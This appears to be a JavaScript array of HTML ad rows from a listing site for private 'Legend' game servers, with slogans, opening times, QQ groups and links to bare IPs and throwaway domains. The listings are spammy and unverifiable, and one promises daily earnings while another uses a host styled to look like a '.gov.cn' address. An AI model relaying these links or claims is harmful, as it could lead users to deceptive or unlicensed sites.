adlistData[746] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://6005fyjca.428cq.site:41001" rel="nofollow" target="_blank">◆１·７６复古◆</a></td><td>第━━１━━区</td><td class="r">12月18日/10:00</td><td>★内置挂机★</td><td>小极品-无团队-无直播-绿色复古-装备靠打 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fyjca.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[747] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www1.wpntx5.cn:10823" rel="nofollow" target="_blank">█８０初心合击█</a></td><td>独家█金币合击█</td><td class="r">12月18日/10:30</td><td>█无隐藏暗坑█</td><td>30全满█元宝装备保值█一切靠打█沙奖 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://www1.wpntx5.cn:10823"  target="_blank">点击查看</a></td></tr>`;
adlistData[748] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.126:10120" rel="nofollow" target="_blank">██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class="r">12月18日/10:30</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇ <font color="blue">-推荐</font></td><td>█合击███爽█</td><td><a href="https://61.164.174.126:10120"  target="_blank">点击查看</a></td></tr>`;
adlistData[749] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月18日/10:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[750] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">８０金币合击██████</a></td><td>██████2026独家版本</td><td class="r">12月18日/10:30</td><td>76,80,85战神合击</td><td>█自动拾取█自动回收█一切靠打█散人畅玩██████████ <font color="blue">-推荐</font></td><td>日赚300+</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[751] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.haha123nn1.top:999/" rel="nofollow" target="_blank">１丶８０天星火龙</a></td><td>●新服首区●</td><td class="r">12月18日/10:30</td><td>●沙奖１８８８●</td><td>永久保值●免费满级●装备全爆●一切靠打 <font color="blue">-推荐</font></td><td>●长久好服●</td><td><a href="http://www.haha123nn1.top:999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[752] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月18日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[753] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月18日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[754] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月18日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[755] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月18日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[756] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://ww0.qqwa1gb6vq.top:25888" rel="nofollow" target="_blank">１◆８０永恒火龙</a></td><td>首区█独家新版</td><td class="r">12月18日/10:30</td><td>极品最高+10</td><td>███小怪爆终极·剑甲全靠爆·散人必首选███ <font color="blue">-推荐</font></td><td>◆火爆激情◆</td><td><a href="http://ww0.qqwa1gb6vq.top:25888"  target="_blank">点击查看</a></td></tr>`;
adlistData[757] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.tm328.com/" rel="nofollow" target="_blank">天魔微变</a></td><td>◣全爆◢</td><td class="r">12月18日/10:30</td><td>◣单职业◢</td><td>━━━微变◆磨死一只怪◆直接起飞━━━ <font color="blue">-推荐</font></td><td>━━装备靠打</td><td><a href="http://www.tm328.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[758] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://6005fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月18日/10:30</td><td>今━日━１━区</td><td>今━日━１━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[759] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.167.185:2026/" rel="nofollow" target="_blank">至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class="r">12月18日/10:30</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大 <font color="blue">-推荐</font></td><td>◆必爆终极◆</td><td><a href="http://103.36.167.185:2026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[760] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月18日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[761] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.111:555/aycj" rel="nofollow" target="_blank">███暗夜吃鸡█零充版███</a></td><td>███送５礼包█送吸怪███</td><td class="r">12月18日/11:00</td><td>上线送５０充值</td><td>送顶赞●爆充值●领会员●送沙捐●送狂暴 <font color="blue">-推荐</font></td><td>变态·单职业</td><td><a href="http://140.210.24.111:555/aycj"  target="_blank">点击查看</a></td></tr>`;
adlistData[762] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月18日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[763] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月18日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[764] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bvmaksyu26.cn:6788/" rel="nofollow" target="_blank">１．８０洪荒火龙</a></td><td>█首区█独家新版</td><td class="r">12月18日/11:00</td><td>█三职业平衡█</td><td>顶赞免费█一切靠打█〇充畅玩█装备保值█免费刀刀切割█超越冰雪神器专属 <font color="blue">-推荐</font></td><td>█沙奖微信荭苞█</td><td><a href="http://www.bvmaksyu26.cn:6788/"  target="_blank">点击查看</a></td></tr>`;
adlistData[765] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月18日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[766] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.24.83:666/sjsm" rel="nofollow" target="_blank">９９９９倍充迷失</a></td><td>刀刀吸血█送吸怪</td><td class="r">12月18日/11:00</td><td>ＱＱ礼包送吸怪</td><td>５米毕业→０充狂暴→无沙捐→超变态█迷失 <font color="blue">-推荐</font></td><td>█５米就毕业█</td><td><a href="http://140.210.24.83:666/sjsm"  target="_blank">点击查看</a></td></tr>`;
adlistData[767] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月18日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[768] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.180bsyyds2.top:1010/" rel="nofollow" target="_blank">１丶８０霸世火龙</a></td><td>█首站首区█</td><td class="r">12月18日/11:30</td><td>█永久保值█</td><td>免费顶级█剑甲全爆█小怪爆一切█长期服 <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.180bsyyds2.top:1010/"  target="_blank">点击查看</a></td></tr>`;
adlistData[769] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.29.149:555/bphl" rel="nofollow" target="_blank">███零充火龙◆单职业███</a></td><td>███０充赞助◆上线领███</td><td class="r">12月18日/11:30</td><td>攻速◆带切割</td><td>████０米进全图█砸冰霜群雨█元素切割█装备鉴定████ <font color="blue">-推荐</font></td><td>１８５◆火龙</td><td><a href="http://140.210.29.149:555/bphl"  target="_blank">点击查看</a></td></tr>`;
adlistData[770] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月18日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[771] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月18日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[772] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:7688" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">12月18日/12:30</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:7688"  target="_blank">点击查看</a></td></tr>`;
adlistData[773] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月18日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[774] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月18日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[775] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.165.101:88/" rel="nofollow" target="_blank">【精品沉默】</a></td><td>█10年老服█</td><td class="r">12月18日/13:00</td><td>【官方合作授权服】</td><td>【58顶赞】【群内无禁言】【首战区】 <font color="blue">-推荐</font></td><td>【专属沉默】</td><td><a href="http://103.36.165.101:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[776] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ttcq6.com/" rel="nofollow" target="_blank">███天庭财神███</a></td><td>无合成只能爆</td><td class="r">12月18日/13:00</td><td>█新财神版本█</td><td>━━━━长久稳定爆率超高全部靠打━ <font color="blue">-推荐</font></td><td>微变轻变中变</td><td><a href="http://www.ttcq6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[777] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月18日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[778] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xy.top:9999/" rel="nofollow" target="_blank">１.７６鉴定合击</a></td><td>复古★首站一区★</td><td class="r">12月18日/13:00</td><td>公益打米挂机抗米</td><td>88顶赞★1切靠打★极品道盾★专属复古 <font color="blue">-推荐</font></td><td>神技7680/8595</td><td><a href="http://www.2026xy.top:9999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[779] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月18日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[780] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.82:888/" rel="nofollow" target="_blank">１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class="r">12月18日/13:30</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█ <font color="blue">-推荐</font></td><td>█砂浆红苞█</td><td><a href="http://43.241.19.82:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[781] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99wyt998yy.top:86" rel="nofollow" target="_blank">状元超变※无限刀</a></td><td>零充毕业Ｘ沙大奖</td><td class="r">12月18日/13:30</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默 <font color="blue">-推荐</font></td><td>迷失复古中变微变</td><td><a href="http://www.99wyt998yy.top:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[782] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.19.247:1121/" rel="nofollow" target="_blank">-洛神沉默-</a></td><td>三职业复古</td><td class="r">12月18日/14:00</td><td>941166562群</td><td>魅影之刃.破棺珍剑.独家03怀旧沉默 <font color="blue">-推荐</font></td><td>公益良心长久</td><td><a href="http://180.188.19.247:1121/"  target="_blank">点击查看</a></td></tr>`;
adlistData[783] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月18日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[784] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月18日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[785] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月18日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[786] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.hy3828.com" rel="nofollow" target="_blank">██７０公益合击</a></td><td>赤月+1████</td><td class="r">12月18日/19:00</td><td>█一切靠爆█</td><td>█等级轻松█免费挂机█纯净无花里胡哨 <font color="blue">-推荐</font></td><td>█元宝回收█</td><td><a href="https://www.hy3828.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[787] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://806.van7.xyz/" rel="nofollow" target="_blank">██龙版８０首区</a></td><td>████████</td><td class="r">12月18日/19:00</td><td>１．８０金币</td><td>１８０开天战神终极██████████ <font color="blue">-推荐</font></td><td>██████</td><td><a href="http://806.van7.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[788] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月18日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[789] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:62023/" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">12月18日/19:30</td><td>合区慢不内卷</td><td>送会员，送顶赞，送捡挂回！道BB继承属性超猛 <font color="blue">-推荐</font></td><td>群925005</td><td><a href="https://103.192.209.219:62023/"  target="_blank">点击查看</a></td></tr>`;
adlistData[790] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.PK111.cn" rel="nofollow" target="_blank">１７０养老服</a></td><td>１７０养老服</td><td class="r">12月18日/20:00</td><td>１７０养老服</td><td>１７０养老服 <font color="blue">-推荐</font></td><td>１７０养老服</td><td><a href="http://www.PK111.cn"  target="_blank">点击查看</a></td></tr>`;
adlistData[791] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.232cc.motorcycles:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月18日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.232cc.motorcycles:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.812cd.icu:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月18日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.812cd.icu:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月18日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.999cc.website:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月18日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.999cc.website:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nanoa.click:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月18日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.nanoa.click:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.722dry.baby:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月18日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.722dry.baby:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.398cd.store:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月18日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.398cd.store:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>12月18日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.616cc.asia:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月18日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.616cc.asia:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月18日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月18日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.621xxx.boats:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月18日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.621xxx.boats:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:54333/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌城</td><td class='r'>12月18日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:54333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.688cd.shop:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月18日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.688cd.shop:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月18日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188cd.quest:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月18日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.188cd.quest:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.613cc.pw:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月18日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.613cc.pw:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.715cd.yachts:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月18日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.715cd.yachts:20400'  target='_blank'>点击查看</a></td></tr>`;
